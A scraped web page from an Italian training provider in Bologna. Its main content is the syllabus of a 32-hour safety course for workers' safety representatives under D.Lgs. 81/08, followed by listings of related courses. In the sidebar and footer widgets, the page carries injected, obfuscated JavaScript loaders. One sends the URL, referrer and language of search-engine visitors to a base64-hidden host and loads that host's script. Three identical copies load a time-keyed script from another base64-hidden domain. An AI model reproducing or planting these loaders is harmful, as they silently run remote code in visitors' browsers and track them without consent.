<td style="width: 333.609375px;">
<table width="481">
<tbody>
<tr>
<td width="382"><span>Il Rappresentante dei Lavoratori per la Sicurezza (RLS) ha diritto ad una formazione particolare in materia di salute e sicurezza, tale da permettere il raggiungimento di adeguate conoscenze circa i rischi lavorativi esistenti negli ambienti di lavoro, adeguate competenze sulla verifica e prevenzione dei rischi stessi, nonché principi giuridici comunitari e nazionali, legislazione generale e speciale in materia di salute e sicurezza sul lavoro.</span><span></span></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="width: 268.390625px;"><strong>Obiettivi</strong></td>
<td style="width: 333.609375px;"><span>Il corso ha l&#8217;obiettivo di formare il RLS al fine di fornirgli idonee conoscenze inerenti i rischi lavorativi esistenti negli ambiti di lavoro e adeguate competenze sulle principali tecniche di controllo e prevenzione dei rischi stessi.</span><span></span></td>
</tr>
<tr>
<td style="width: 268.390625px;"><strong>Contenuti di massima </strong></td>
<td style="width: 333.609375px;">
<table width="481">
<tbody>
<tr>
<td width="382"><span>Il corso è conforme al Testo Unico per la sicurezza (</span><b><span>D.Lgs. 81/08</span></b><span>) e Accordo tra il Ministro del lavoro e delle politiche sociali, il Ministro della salute, le Regioni e le Province autonome di Trento e Bolzano sui corsi di formazione per lo svolgimento diretto, da parte del datore di lavoro, dei compiti di prevenzione e protezione dai rischi, ai sensi dell&#8217;articolo 34, commi 2 e 3, del decreto legislativo 9 aprile 2008, n. 81.</span><span></span></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="width: 268.390625px;"><strong>Destinatari</strong></td>
<td style="width: 333.609375px;"> <span>Rappresentanti dei lavoratori per la sicurezza (così come definiti nell&#8217;art. 2 del D.Lgs 81/08, Testo Unico sulla Sicurezza).</span><span></span></td>
</tr>
<tr>
<td style="width: 268.390625px;"><strong>Durata complessiva </strong></td>
<td style="width: 333.609375px;">32 ORE IN AULA</td>
</tr>
<tr>
<td style="width: 268.390625px;"><strong>Articolazione dell’intervento </strong></td>
<td style="width: 333.609375px;">
<p style="text-align: center;"><strong>1° giornata</strong></p>
<p><span>&#8211; Il <em>sistema legislativo</em> in materia di sicurezza dei lavoratori<br />
&#8211; La <em>responsabilità civile e penale</em> e la tutela assicurativa<br />
&#8211; La <em>&#8220;responsabilità amministrativa delle persone giuridiche, delle società e delle associazioni, anche prive di responsabilità giuridica&#8221;</em> ex </span><strong><span>D. Lgs. n.231/2001 e s.m.i</span></strong><span>.<br />
&#8211; Il sistema istituzionale della prevenzione<br />
&#8211; I soggetti del <em>sistema di prevenzione</em> aziendale secondo il </span><strong><span>D. Lgs. 81/08</span></strong><span>: compiti, obblighi, responsabilità</span></p>
<p><span style="font-family: inherit; font-size: inherit;">&#8211; I criteri e gli strumenti per l&#8217;individuazione e la </span><em style="font-family: inherit; font-size: inherit;">valutazione dei rischi</em></p>
<p><span>&#8211; La considerazione degli<em> infortuni</em> mancati e delle modalità di accadimento degli stessi<br />
&#8211; La considerazione delle risultanze delle attività di partecipazione dei lavoratori<br />
&#8211; Il <em>documento di valutazione dei rischi</em> (contenuti specificità e metodologie)<br />
&#8211; <em>Modelli di organizzazione</em> e gestione della sicurezza<br />
&#8211; Gli obblighi connessi ai contratti di appalto o d&#8217;opera o di somministrazione<br />
&#8211; Il documento unico di valutazione dei rischi da interferenza<br />
</span><span></span></p>
<p><span>&#8211; La gestione della documentazione tecnico amministrativa<br />
&#8211; L&#8217;organizzazione della prevenzione incendi, del primo soccorso e della <em>gestione delle emergenze</em></span></p>
<hr />
<p style="text-align: center;"><span><strong>2° giornata</strong></span></p>
<p style="text-align: left;"><span>&#8211; I principali fattori di rischio e le relative misure tecniche, organizzative e procedurali di prevenzione e protezione<br />
&#8211; Attrezzature di lavoro<br />
&#8211; <em>Rischio elettrico</em> e lavori elettrici (</span><strong><span>norma CEI 11-27</span></strong><span>)<br />
&#8211; <em>Agenti chimici</em>: </span><strong><span>REACH</span></strong><span> e </span><strong><span>CLP</span></strong><span><br />
&#8211; Videoterminali<br />
&#8211; Il rischio da <em>stress lavoro-correlato</em><br />
&#8211; Rischi ricollegabili al genere, all&#8217;età e alla provenienza da altri paesi<br />
&#8211; I <em>dispositivi di protezione individuale</em><br />
&#8211; La sorveglianza sanitaria</span></p>
<p><span>&#8211; L&#8217;informazione, la formazione e l&#8217;addestramento<br />
&#8211; Le <em>tecniche di comunicazione</em><br />
&#8211; Il sistema delle relazioni aziendali e della comunicazione in azienda<br />
&#8211; La consultazione e la partecipazione dei<em> rappresentanti dei lavoratori per la sicurezza</em>: natura, funzioni e modalità di nomina o di elezione dei rappresentanti dei lavoratori per la sicurezza</span></p>
<hr />
<p style="text-align: center;"><strong>3° giornata</strong></p>
<p style="text-align: left;"><span><br />
&#8211; La <em>movimentazione manuale dei carichi</em>: i rischi connessi con una delle attività più diffuse negli ambienti di lavoro<br />
&#8211; Il </span><strong><span>D. Lgs. 81/08</span></strong><span> e la movimentazione manuale dei carichi<br />
&#8211; Metodologie per la <em>valutazione dei rischi</em>: la </span><strong><span>norma UNI ISO 11228-1</span></strong><span> <em>&#8220;Ergonomia – Movimentazione manuale – Parte 1: Sollevamento e spostamento&#8221;</em> e il </span><strong><span>metodo NIOSH</span></strong><span></span></p>
<p><span>&#8211; Il rischio derivante dalle operazioni di <em>traino – spinta</em>: la </span><strong><span>norma UNI ISO 11228-2</span></strong><span> <em>&#8220;Ergonomia – Movimentazione manuale – Parte 2: Spinta e traino&#8221;</em><br />
&#8211; Gli strumenti per la misurazione delle forze di traino – spinta:<em> il dinamometro</em><br />
&#8211; Il rischio derivante dai <em>movimenti ripetuti</em>: la </span><strong><span>norma UNI ISO 11228-3</span></strong><em><span> &#8220;Ergonomia – Movimentazione manuale &#8211; Parte 3: Movimentazione di piccoli carichi con grande frequenza&#8221;</span></em><span> e la </span><strong><span>check list OCRA</span></strong><span><br />
&#8211; I<em> rischi da movimentazione carichi</em> per mezzo di attrezzature</span></p>
<hr />
<p style="text-align: center;"><strong>4° giornata</strong></p>
<p><span><br />
&#8211; I <em>lavori ad alto rischio</em>: come valutare il rischio e gestire le attività con alta magnitudo di danno<br />
&#8211; I lavori in quota e D. Lgs. 81/08<br />
&#8211; Le procedure per effettuare <em>lavori in quota</em> in sicurezza: linee guida di riferimento<br />
&#8211; Lavori in ambienti confinati: le linee guida di riferimento per la sicurezza</span><span></span></p>
<p><span>&#8211; Il </span><strong><span>D.P.R. 177/11</span></strong><span> sulla qualificazione delle imprese operanti in ambienti confinati<br />
&#8211; Come certificare i requisiti delle imprese operanti in <em>ambienti confinati</em></span></p>
<p><span>&#8211; <em>Rischio rumore</em> e <em>vibrazione</em>: valutazione e misure di sicurezza<br />
&#8211; Il <em>rischio da campi elettromagnetici</em>: i livelli di esposizione e gli obblighi previsti dal capo IV del </span><strong><span>D.Lgs. 81/08</span></strong><span><br />
&#8211; Il rischio da <em>radiazioni ottiche artificiali</em> (</span><strong><span>ROA</span></strong><span>) e il D. Lgs. 81/08<br />
&#8211; La</span><strong><span> norma UNI 14255</span></strong><em><span> &#8220;Misurazione e valutazione dell&#8217;esposizione personale a radiazioni ottiche incoerenti&#8221;</span></em><span></span></td>
</tr>
<tr>
<td style="width: 268.390625px;"><strong>Metodi didattici</strong></td>
<td style="width: 333.609375px;"><span>I corsi sono svolti con metodo altamente interattivo, in modo da coinvolgere gli allievi, sollecitarne l’interesse, favorire la discussione su casi pratici provenienti dalla loro esperienza.</span><span></span></td>
</tr>
<tr>
<td style="width: 268.390625px;"><strong>Docente</strong></td>
<td style="width: 333.609375px;"><span>Il corso prevede l’apporto di professionalità specialistiche in grado di offrire ai partecipanti elementi didattici sia teorici che pratici. I docenti sono esperti nella sicurezza. Tutti hanno partecipato a specifico training formativo di “Formazione Formatori alla sicurezza”.</span><span></span></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><a href="http://www.easyacademy.it/easy-commerce/Corso-RSPP-%E2%80%93-Rischio-basso-Primo-rilascio-p128951467" target="_blank" rel="noopener"><span style="font-size: 18pt;"><strong><span style="font-size: 24pt;">ACQUISTA ORA</span></strong></span></a></p>
</div>

                <div class="tags">
                                    <a href="https://www.easyacademy.it/tag/bologna/" title="bologna Tag" class="btn btn-default btn-sm">bologna</a>
                                    <a href="https://www.easyacademy.it/tag/bologna-arcoveggio/" title="Bologna Arcoveggio Tag" class="btn btn-default btn-sm">Bologna Arcoveggio</a>
                                    <a href="https://www.easyacademy.it/tag/corsi-2/" title="corsi Tag" class="btn btn-default btn-sm">corsi</a>
                                    <a href="https://www.easyacademy.it/tag/corso-di-formazione-bologna/" title="corso di formazione bologna Tag" class="btn btn-default btn-sm">corso di formazione bologna</a>
                                    <a href="https://www.easyacademy.it/tag/easyacademy/" title="easyacademy Tag" class="btn btn-default btn-sm">easyacademy</a>
                                    <a href="https://www.easyacademy.it/tag/unimpresa-bologna/" title="UNIMPRESA BOLOGNA Tag" class="btn btn-default btn-sm">UNIMPRESA BOLOGNA</a>
                                    <a href="https://www.easyacademy.it/tag/via-dellarcoveggio/" title="via dell&#039;arcoveggio Tag" class="btn btn-default btn-sm">via dell'arcoveggio</a>
                                </div>
              <div class="col-xs-12 text-center">
                    <a href="https://www.easyacademy.it/formazione/" style="margin-top: 20px;background: #ee8206;color: #fff;border: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: inset 0 -3px 0 0 rgba(0,0,0,0.2);-moz-box-shadow: inset 0 -3px 0 0 rgba(0,0,0,0.2);box-shadow: inset 0 -3px 0 0 rgba(0,0,0,0.2);font-size: 14px;font-weight: 600;padding: 10px 10px 11px 10px;-webkit-transition: background 200ms;-moz-transition: background 200ms;-ms-transition: background 200ms;-o-transition: background 200ms;transition: background 200ms;cursor: pointer;text-align: center;line-height: 20px;width: 100px;display: block;margin: 10px auto 20px">
                        Tutti i Corsi
                    </a>
                </div><style>
            
            .read-more {
                width: 100%;
                text-align: center;
                display: block;
                padding: 10px;
                background: #ee8206;
                color: #fff!important;
                border-radius: 8px;
                box-shadow: 0px 0px 5px #0000004d
            }

            
            #advanced-searchform input,
            #advanced-searchform select {
                background: #fff;
                border: 1px solid #ccc;
            }
            </style><div class="col-xs-12" style="padding: 0px"><h2>Corsi Correlati</h2><div class="display-posts-listing grid"><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12482" class="post-12482 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/corso-scrivere-per-il-web-come-fare/" title="Corso: Scrivere per il web-come fare?">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/12/Esempio-di-contenuto-ottimizzato-per-il-web-per-migliorare-la-SEO.jpg);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/corso-scrivere-per-il-web-come-fare/" title="Corso: Scrivere per il web-come fare?">Corso: Scrivere per il web-come fare?</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: Gratuito</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: online_aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Marketing </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Bologna Via dell'Arcoveggio  49/5</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/corso-scrivere-per-il-web-come-fare/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12468" class="post-12468 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/ai4business-workshop-formativo/" title="AI4Business &#8211; Workshop formativo">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/05/AI4BUSINESS-1.jpg);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/ai4business-workshop-formativo/" title="AI4Business &#8211; Workshop formativo">AI4Business &#8211; Workshop formativo</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: 150</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Marketing </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Bologna - Via Calzoni 1/3</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/ai4business-workshop-formativo/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12471" class="post-12471 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/idee-suggerimenti-ottimizzazione-spazi-formativi/" title="Sfruttare al Massimo gli Spazi Formativi: Idee e Suggerimenti per l&#8217;Ottimizzazione">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/04/Ottimizza-il-tuo-spazio-formativo.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/idee-suggerimenti-ottimizzazione-spazi-formativi/" title="Sfruttare al Massimo gli Spazi Formativi: Idee e Suggerimenti per l&#8217;Ottimizzazione">Sfruttare al Massimo gli Spazi Formativi: Idee e Suggerimenti per l&#8217;Ottimizzazione</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: online</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso:  </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: </p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/idee-suggerimenti-ottimizzazione-spazi-formativi/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12474" class="post-12474 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/il-produttore-esecutivo-5-0-per-lindustria-audiovisiva-focus-su-intelligenza-artificiale-fundraising-sostenibilita-e-impact-producing/" title="IL PRODUTTORE ESECUTIVO 5.0 PER L’INDUSTRIA AUDIOVISIVA:  Focus Su Intelligenza Artificiale, Fundraising, Sostenibilità E Impact Producing">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/03/PRODUTTORE-ESECUTIVO-CORSO-COM2.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/il-produttore-esecutivo-5-0-per-lindustria-audiovisiva-focus-su-intelligenza-artificiale-fundraising-sostenibilita-e-impact-producing/" title="IL PRODUTTORE ESECUTIVO 5.0 PER L’INDUSTRIA AUDIOVISIVA:  Focus Su Intelligenza Artificiale, Fundraising, Sostenibilità E Impact Producing">IL PRODUTTORE ESECUTIVO 5.0 PER L’INDUSTRIA AUDIOVISIVA:  Focus Su Intelligenza Artificiale, Fundraising, Sostenibilità E Impact Producing</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: Gratuito</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Marketing </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Bologna Via dell'Arcoveggio  49/5</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/il-produttore-esecutivo-5-0-per-lindustria-audiovisiva-focus-su-intelligenza-artificiale-fundraising-sostenibilita-e-impact-producing/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12365" class="post-12365 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/omm-business/" title="OMM Business">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2023/05/OMM-7.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/omm-business/" title="OMM Business">OMM Business</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso:  </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: </p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/omm-business/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12289" class="post-12289 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/" title="Impara a meditare  con il metodo OMM | Partecipa">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2022/11/OMM-ARTICOLO-1.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/" title="Impara a meditare  con il metodo OMM | Partecipa">Impara a meditare  con il metodo OMM | Partecipa</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: Gratuito</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Vetrina Corsi </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Easy Academy</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article></div></div>
                                </div>
                                <div class="col-md-4 main-sb">
                                    <div id="secondary" class="widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
                                </div>
                            </div>
                        </div>
                                                        </div><!-- #primary -->
            </article>


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="titolo-footer">Azienda</h5>
<ul>
	<li class="testo-footer">Easy Academy S.r.l.</li>
	<li class="testo-footer">P.I.  03562141204</li>
	<li class="testo-footer"><a href="https://www.google.com/maps/place/Easy+Office/@44.5303784,11.3471109,19.94z/data=!4m15!1m9!4m8!1m3!2m2!1d11.347309!2d44.5301935!1m3!2m2!1d11.3472822!2d44.5301974!3m4!1s0x0:0x2db01a17c45c514!8m2!3d44.5304509!4d11.3473152?hl=it-IT" target="_blank" rel="noopener">Via dell'Arcoveggio 49/5 - 40129 Bologna</a></li>
<li class="testo-footer">E-Mail Formazione: <a href="mailto:formazione@easyacademy.it">formazione@easyacademy.it</a></li>
<li class="testo-footer">PEC: <a href="mailto:easyacademy@pec.it">easyacademy@pec.it</a></li>
	
<li class="testo-footer">Formazione: +39 051.2910444</li>



	
	<div class="clearfix" style="padding-top: 20px; padding-bottom: 20 px;">

    
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 20px;"><a href="https://areariservata.easyacademy.it " target="_blank" rel="noopener">[icon name="key"]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://formazione.easyacademy.it "target="_blank">[icon name="desktop"]</a></span>
      
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://www.facebook.com/easyacademy.it" target="_blank" rel="noopener">[icon name=icon-facebook]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://twitter.com/easyofficebo" target="_blank" rel="noopener">[icon name=icon-twitter]</a></span>


       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://linkedin.com/company/easyacademybo" target="_blank" rel="noopener">[icon name=icon-linkedin]</a></span>

       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="http://www.easyacademy.it/feed/" target="_blank" rel="noopener">[icon name=icon-rss-sign]</a></span>
</div>
<a href="https://www.iubenda.com/privacy-policy/14463746" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/14463746/cookie-policy" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[adrotate group="6"]</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-3" class="widget widget_block"><h5 class="titolo-footer">Location</h5>
<ul>
<li class="testo-footer"><a href="http://www.easyacademy.it/dove-siamo/bologna-arcoveggio/">Easy Academy Bologna - Arcoveggio</a></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="titolo-footer">Servizi Business Center</h5></aside><aside id="block-17" class="widget widget_block"><li class="testo-footer"><a href="https://businesscenter.easyacademy.it/">Business Center</a></li></aside><aside id="block-15" class="widget widget_block"><h5 class="titolo-footer">Easy-Commerce<br>
</h5>
<li class="testo-footer"><a href="https://www.easyacademy.it/easy-commerce/">Easy-Commerce</a></li></aside><aside id="block-8" class="widget widget_block"><h5 class="titolo-footer">Affiliato<br>
</h5>
<p><a href="https://unimpresa.emiliaromagna.it/chi-siamo/ "><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/UNIMPRESA-600250.gif"></a>
</p></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
